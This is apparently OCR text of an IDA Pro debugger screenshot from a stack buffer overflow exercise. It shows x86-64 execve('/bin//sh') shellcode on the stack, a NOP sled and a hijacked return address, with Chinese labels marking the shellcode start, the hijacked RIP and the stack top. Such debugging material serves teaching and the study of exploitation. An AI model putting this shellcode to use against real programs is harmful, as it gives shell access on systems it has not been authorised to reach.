 IDA View-RIP
[stack]:00007FFD9030109D 00 db 0
[stack]:00007FFD9030109E 00 db 0
[stack]:00007FFD9030109F 00 db 0
[stack]:00007FFD903010A0 ; ---------------------------------------------------------------------------
RSI
[stack]:00007FFD903010A0 48 31 D2 xor rdx, rdx
[stack]:00007FFD903010A3 48 BB 2F 2F 62 69 6E 2F+mov rbx, 68732F6E69622F2Fh
[stack]:00007FFD903010AD 48 C1 EB 08 shr rbx, 8
RIP
[stack]:00007FFD903010B1 53 push rbx
[stack]:00007FFD903010B2 48 89 E7 mov rdi, rsp
[stack]:00007FFD903010B5 50 push rax
[stack]:00007FFD903010B6 57 push rdi
[stack]:00007FFD903010B7 48 89 E6 mov rsi, rsp
[stack]:00007FFD903010BA B0 3B mov al, 3Bh
[stack]:00007FFD903010BC 0F 05 syscall ; LINUX -
[stack]:00007FFD903010BE 90 nop
[stack]:00007FFD903010BF 90 nop
[stack]:00007FFD903010C0 90 nop
[stack]:00007FFD903010C1 90 nop
[stack]:00007FFD903010C2 90 nop
[stack]:00007FFD903010C3 90 nop
[stack]:00007FFD903010C4 90 nop
[stack]:00007FFD903010C5 90 nop
[stack]:00007FFD903010C6 90 nop
[stack]:00007FFD903010C7 90 nop
RSP
[stack]:00007FFD903010C8 A0 10 30 90 FD 7F 00 00+mov al, ds:0FF00007FFD903010h
[stack]:00007FFD903010C8 FF ; ---------------------------------------------------------------------------
[stack]:00007FFD903010D1 FF db 0FFh
[stack]:00007FFD903010D2 FF db 0FFh
[stack]:00007FFD903010D3 FF db 0FFh
[stack]:00007FFD903010D4 FF db 0FFh
[stack]:00007FFD903010D5 FF db 0FFh
UNKNOWN 00007FFD903010C0: [stack]:00007FFD903010C0 (Synchronized with RIP)
General registers
RAX 0000000000000000
RBX 0068732F6E69622F
RCX 00007F3D0BE07890 libc_2.24.so:read+10
RDX 0000000000000000
RSI 00007FFD903010A0 [stack]:00007FFD903010A0
RDI 0000000000000000
RBP 9090909090909090
RSP 00007FFD903010D0 [stack]:00007FFD903010D0
RIP 00007FFD903010B1 [stack]:00007FFD903010B1
R8 00007F3D0C0D2700 debug001:00007F3D0C0D2700
R9 00007F3D0C0D1600 libc_2.24.so:_IO_2_1_stdout_
R10 000000000000037B
R11 0000000000000346
ID 0
VIP 0
VIF 0
AC 0
VM 0
RF 0
NT 0
IOPL 0
OF 0
DF 0
IF 1
TF 0
SF 0
ZF 0
AF 0
Modules
Path Base Size
/home/pilot 0000000000400000 000000000000
/lib/x86_64-linux-gnu/libgcc_s.so.1 00007F3D0B7EF000 000000000021
/lib/x86_64-linux-gnu/libm-2.24.so 00007F3D0BA06000 000000000030
/lib/x86_64-linux-gnu/libc-2.24.so 00007F3D0BD0F000 00000000003C
Threads
Decimal Hex State
75 4B Ready
Hex View-1
0000000000400990 B8 00 00 00 00 48 85 C0 74 F1 55 48 89 E5 FF D0 .....H..........
00000000004009A0 5D E9 7A FF FF FF 55 48 89 E5 48 83 EC 20 48 8B ].....UH........
00000000004009B0 05 FB 17 20 00 B9 00 00 00 00 BA 02 00 00 00 BE
00000000004009C0 00 00 00 00 48 89 C7 E8 34 FE FF FF 48 8B 05 AD ....H...4...H...
00000000004009D0 16 20 00 B9 00 00 00 00 BA 02 00 00 00 BE 00 00
00000000004009E0 00 00 48 89 C7 E8 16 FE FF FF BE 19 0C 40 00 BF ..H..........@..
00000000004009F0 A0 20 60 00 E8 67 FE FF FF BE 90 08 40 00 48 89
0000000000400A00 C7 E8 7A FE FF FF BE 36 0C 40 00 BF A0 20 60 00
0000000000400A10 E8 4B FE FF FF BE 90 08 40 00 48 89 C7 E8 5E FE ........@.H...^.
0000000000400A20 FF FF BE 58 0C 40 00 BF A0 20 60 00 E8 2F FE FF
0000000000400A30 FF BE 90 08 40 00 48 89 C7 E8 42 FE FF FF BE 90 ....@.H...B.....
0000000000400A40 0C 40 00 BF A0 20 60 00 E8 13 FE FF FF BE 90 08
0000000000400A50 40 00 48 89 C7 E8 26 FE FF FF BE E0 0C 40 00 BF @.H...&......@..
0000000000400A60 A0 20 60 00 E8 F7 FD FF FF BE 90 08 40 00 48 89
0000000000400A70 C7 E8 0A FE FF FF BE 5F 0D 40 00 BF A0 20 60 00
0000000000400A80 E8 DB FD FF FF BE 90 08 40 00 48 89 C7 E8 EE FD ........@.H.....
shellcode起始地址
劫持的RIP地址
当前的栈顶,
即RSP
Stack view
00007FFD90301078 00007F3D0C1E9237 libstdc__.so.6.0.22:std::basic_ostream<char,
00007FFD90301080 0000000000000000
00007FFD90301088 00007F3D0C685168 debug005:_r_debug+28
00007FFD90301090 0000000000000002
00007FFD90301098 0000000000400AE5 main+13F
00007FFD903010A0 622F2FBB48D23148
00007FFD903010A8 EBC14868732F6E69
00007FFD903010B0 485750E789485308
00007FFD903010B8 9090050F3BB0E689
00007FFD903010C0 9090909090909090
00007FFD903010C8 00007FFD903010A0 [stack]:00007FFD903010A0
00007FFD903010D0 FFFFFFFFFFFFFFFF
00007FFD903010D8 00007FFD903011A8 [stack]:00007FFD903011A8
00007FFD903010E0 0000000100000004
00007FFD903010E8 00000000004009A6 main
UNKNOWN 00007FFD90301078: [stack]:00007FFD90301078 (Synchronized with RSP)